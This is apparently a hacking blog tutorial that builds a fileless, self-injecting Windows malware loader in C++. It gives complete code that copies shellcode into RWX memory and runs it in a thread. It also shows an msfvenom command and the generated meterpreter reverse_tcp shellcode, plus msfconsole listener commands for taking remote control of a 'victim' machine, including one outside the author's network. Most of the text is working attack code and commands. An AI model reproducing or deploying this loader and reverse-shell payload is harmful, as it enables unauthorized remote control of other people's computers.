Ever heard of the word malware?
In simple terms, malware (short for malicious software) refers to any software intentionally designed to damage, disrupt, or gain unauthorized access to computers, servers, or entire networks. There are various forms of malwares such as Trojan horses, worms, spyware, and even ransomware like WannaCry or the more recent LockBit. Today, we’re going to dive into the fundamentals by developing a basic self-injecting malware program using C++.
Theory, bla-bla-bla…#
Why Choose C++?#
- Low-Level Capabilities: C++ being a low-level programming language provides direct access to system resources and memory. You’ll see, that’ll help later.
- Challenging to Reverse Engineer: C++ binaries are much harder to decompile and analyze compared to scripts in higher-level languages! :)
- Windows API Compatibility: That’ll grant us easy access to system functionalities for users running Windows (spoiler: Windows dominates the client OS market).
- Antivirus Evasion: We won’t cover this topic in this post, but still, it’s a great thing to keep in mind. C++ binaries will usually evade antiviruses more efficiently than python scripts wrapped into executables using tools like py-to-exe.
- Last but not least: It’s fast and efficient.
What is a fileless malware?#
You know what’s a malware now. But what about the fileless part? It’s the same goal, achieved with different means! A Fileless malware operates exclusively in the computer’s memory (RAM). It’s what we call a memory-based execution. It makes our malicious code harder to detect and stealthier.

Our program (the malware we’ll code in a minute) will inject a shellcode written in machine code in the RAM and execute it. We call this technique self-injection because the shellcode is executed within the memory space of our own program. But do know that there are other techniques where a malware can inject and execute malicious code into the memory space of a different process. Don’t worry for the shellcode part as we will generate it using the wonderful tool msfvenom from the Metasploit framework!
To put it in a nutshell:
Don’t worry if you don’t understand some steps, we’ll go into the details for each one of them.
Prerequisites#
What you’ll need in order to follow the steps of this guide is an x64 Windows machine, a compiler such as MinGW-w64 and the metasploit framework!
The Windows machine is going to be our target. MinGW-w64 will help us compile our code to run on Windows, and the metasploit framework will help us generating a shellcode to inject!
Application (message box)#
First, create a .cpp file. I’ll call mine main.cpp.
Include the only two libraries we’ll need: Windows.h (for Windows API) and stdio.h. Your code should look something like this:
#include <stdio.h>
#include <Windows.h>

int main(){
	return 0;
}
Shellcode#
Now we need to define an array for our shellcode. For the first test, I’ll just be using a simple messagebox saying Hello World. You can use it too!
#include <stdio.h>
#include <Windows.h>

int main(){
	unsigned char shellcode[] =
		"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
		"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
		"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
		"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
		"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
		"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
		"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
		"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
		"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
		"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
		"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
		"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
		"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
		"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
		"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
		"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x3e\x48"
		"\x8d\x8d\x26\x01\x00\x00\x41\xba\x4c\x77\x26\x07\xff\xd5"
		"\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x0e\x01\x00"
		"\x00\x3e\x4c\x8d\x85\x1b\x01\x00\x00\x48\x31\xc9\x41\xba"
		"\x45\x83\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2"
		"\x56\xff\xd5\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64"
		"\x21\x00\x4d\x65\x73\x73\x61\x67\x65\x42\x6f\x78\x00\x75"
		"\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00";

	return 0;
}
Memory allocation#
Next step ahead: committing and reserving some memory for our shellcode. To do so, we will use the VirtualAlloc function from Windows API. A quick dive into microsoft documentation and we find the informations we need:
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
- LPVOID lpAddress: NULL in our case, we just want the system to do the job for us and find a free region.
- SIZE_T dwSize: sizeof(shellcode) ! :p
- DWORD flAllocationType: We need to set 2 flags. MEM_COMMIT to allocate physical storage in memory and MEM_RESERVE to reserve a range of the process’s virtual address space. We can combine these flags with the OR operator (|).
- DWORD flProtect: The best flag for our purpose is PAGE_EXECUTE_READWRITE, because we need the RWX permissions for the memory to be read from, written to and executed.
The function returns an LPVOID, which is a pointer to the allocated memory region. We store this in the mem_alloc variable.
Here is the line of code we need to add to our program:
// Allocating, Committing and Reserving memory
LPVOID mem_alloc = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
For debugging and analysis purposes, we should print the address of the memory we allocated.
printf("Memory address: 0x%p\n", mem_alloc);
Now, last step for this part, write the shellcode in memory.
RtlCopyMemory(mem_alloc, shellcode, sizeof(shellcode));
(I let you google the documentation to understand the function, because you need to learn to RTFM :p)
Create our thread and execute the payload#
Remember what I told you earlier? Our malicious code will be executed in a thread (a small and independent unit of a computer program). It’s like a mini-program within a larger program (called a process) that can run simultaneously with other threads. But don’t worry! We’ll only need one.
For this we use the CreateThread function from Windows API (yes, again).
HANDLE CreateThread(
  [in, optional]  LPSECURITY_ATTRIBUTES   lpThreadAttributes,
  [in]            SIZE_T                  dwStackSize,
  [in]            LPTHREAD_START_ROUTINE  lpStartAddress,
  [in, optional]  __drv_aliasesMem LPVOID lpParameter,
  [in]            DWORD                   dwCreationFlags,
  [out, optional] LPDWORD                 lpThreadId
);
We will set default/NULL values for every argument, except the lpStartAddress.
// Execute code stored in memory in a separate thread
HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)mem_alloc, NULL, 0, NULL);
Last details#
Bingo! Our code should already be working :)
Well… We still need to fix two or three things. First of all, we should tell our program to wait for the thread to be terminated before exiting. Then, we need to close the handle to our thread and free the memory we allocated!
// Infinite loop until the program isn't closed
WaitForSingleObject(hThread, INFINITE);

// Properly handle closing and memory releasing
CloseHandle(hThread);
VirtualFree(mem_alloc, 0, MEM_RELEASE);
Perfect! Now, if you’ve followed all these steps, your code should look something like this:
#include <stdio.h>
#include <Windows.h>

int main(){
	unsigned char shellcode[] =
		"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
		"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
		"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
		"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
		"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
		"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
		"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
		"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
		"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
		"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
		"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
		"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
		"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
		"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
		"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
		"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x3e\x48"
		"\x8d\x8d\x26\x01\x00\x00\x41\xba\x4c\x77\x26\x07\xff\xd5"
		"\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x0e\x01\x00"
		"\x00\x3e\x4c\x8d\x85\x1b\x01\x00\x00\x48\x31\xc9\x41\xba"
		"\x45\x83\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2"
		"\x56\xff\xd5\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64"
		"\x21\x00\x4d\x65\x73\x73\x61\x67\x65\x42\x6f\x78\x00\x75"
		"\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00";

	// Allocating, Committing and Reserving memory
	LPVOID mem_alloc = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);

	printf("Memory address: 0x%p\n", mem_alloc);

	// Write our shellcode in memory
	RtlCopyMemory(mem_alloc, shellcode, sizeof(shellcode));

	// Execute code stored in memory in a separate thread
	HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)mem_alloc, NULL, 0, NULL);

	// Infinite loop until the program isn't closed
	WaitForSingleObject(hThread, INFINITE);

	// Properly handle closing and memory releasing
	CloseHandle(hThread);
	VirtualFree(mem_alloc, 0, MEM_RELEASE);

	return 0;
}

I compile the code with the command g++ main.cpp, execute the program and…
Tadaaaaa!! 🎉🎉🎉
Application (metasploit payload)#
Generating the shellcode#
To generate our payload, we will run the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<IP> LPORT=<PORT> EXITFUNC=thread -f c
- windows/x64/meterpreter/reverse_tcp: Our payload type.
- LHOST: The IP address of our command and control server. Attention, if your target is outside of your network, please use your public IPv4 address.
- LPORT: The port we will use to communicate with our victim. Again, if your target is external, forward your port and use on that is available (for instance 1234 or 4444).
- EXITFUNC=thread: Tells the shellcode to exit via a thread termination. It’s necessary to maintain the connection with our victim.
- -f c: Telling metasploit to give us a shellcode.
Output:
/opt/metasploit/config/application.rb:1: warning: /usr/lib/ruby/3.3.0/fiddle.rb was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.5.0.
You can add fiddle to your Gemfile or gemspec to silence this warning.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of c file: 2179 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x48\x31\xd2\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x41\x51\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x50\x44\x8b\x40\x20\x8b\x48\x18\x49"
"\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6"
"\x4d\x31\xc9\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x04\xd2\xc0\xa8\x01\x14\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\xbb\xe0\x1d"
"\x2a\x0a\x41\x89\xda\xff\xd5";
Just copy the shellcode it generated for you (not mine obviously) and replace your previous variable value.
Compile your code! g++ main.cpp
Setup listener#
Now we need to listen for incoming victim connections. For this, we’ll use the msfconsole. Run the command msfconsole.
Then, type the following commands:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST <IP> (0.0.0.0 if public)
set LPORT <PORT>
Now that we’ve configured our listener, we can run the last command: exploit!
Then we just have to run the malware on our target.
And…

We have remote control over the victim machine :)
Congratulations if you’ve made it to this step!
The End#
I hope you’ve learned valuable skills and knowledge throughout this article. Don’t forget to check my other posts if you have the time!
Remember, the program we built is very rudimentary and WILL be detected by modern antiviruses. Even Windows Defender, which is installed by default on modern Windows OS. That was just an introduction.
Keep having fun, stay curious and hack the planet!!